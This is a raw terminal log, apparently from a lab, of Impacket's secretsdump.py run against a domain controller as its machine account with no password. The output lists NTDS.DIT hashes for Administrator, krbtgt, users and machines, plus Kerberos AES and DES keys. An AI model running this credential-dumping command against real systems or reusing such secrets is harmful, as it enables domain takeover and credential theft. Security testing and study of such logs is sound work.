 (venv) C:\Users\deandean\Desktop\python3-venv\impacket-master\impacket-master\examples>python secretsdump.py HACKER.com/WIN-0V0GAORDC17$@192.168.72.163 -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:17ca38aa9b943d962eb794755d52f380:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:641cdb722408edcbcb4b2c7ff42e90a4:::
HACKER.com\deandean:1111:aad3b435b51404eeaad3b435b51404ee:9099d68602a60f007c227c4fa95fada6:::
test:1114:aad3b435b51404eeaad3b435b51404ee:58ff35b4831f039d108d553e68856650:::
HACKER.com\admin:1116:aad3b435b51404eeaad3b435b51404ee:9099d68602a60f007c227c4fa95fada6:::
HACKER.com\hacker_HACKER.com:1119:aad3b435b51404eeaad3b435b51404ee:9099d68602a60f007c227c4fa95fada6:::
WIN-0V0GAORDC17$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-2GASONTMHG5$:1104:aad3b435b51404eeaad3b435b51404ee:218cefbb4e1fbbe94f28ed4286ee2fb2:::
win10$:1107:aad3b435b51404eeaad3b435b51404ee:4ac009cbe39b25300c7074ae705dad7f:::
WIN-SSLH3DQR989$:1113:aad3b435b51404eeaad3b435b51404ee:a719e5fb8bb3e7bf740f5e636ad7984e:::
WIN10-01$:1115:aad3b435b51404eeaad3b435b51404ee:01f2151a4c262d79cf1c75fdfd0c444c:::
win10-02$:1118:aad3b435b51404eeaad3b435b51404ee:17ca38aa9b943d962eb794755d52f380:::
win10-test$:1120:aad3b435b51404eeaad3b435b51404ee:9099d68602a60f007c227c4fa95fada6:::
SHENZHEN$:1105:aad3b435b51404eeaad3b435b51404ee:8c92cf0a08ca445af711d34d93ac4740:::
GUANGZHOU$:1106:aad3b435b51404eeaad3b435b51404ee:6fbf245def043ab751a83fb3e229b47b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:cc55d85b6ced23c8baa4848505f60008a79b740a8d2e485ce57bcdebc9bc1d5e
Administrator:aes128-cts-hmac-sha1-96:f96683f8d6bc0dfcaedd8e17e6c3e73d
Administrator:des-cbc-md5:fdb529375d67bfe6
krbtgt:aes256-cts-hmac-sha1-96:30e92b00d16b5a8b657d3f450f0675ee82bdae758369ceca53b3913af0266a47
krbtgt:aes128-cts-hmac-sha1-96:a9f6c7b9357f459b0060272f4ef9dd49
krbtgt:des-cbc-md5:a2c1921f6b677c6e
HACKER.com\deandean:aes256-cts-hmac-sha1-96:5418ca10af954f8927000d2882fe6c19ab443280782813d36b0567fed704d3f7
HACKER.com\deandean:aes128-cts-hmac-sha1-96:ec6c6958a17b359cf6bd4e2056ad00dd
HACKER.com\deandean:des-cbc-md5:02cd01c4da89433d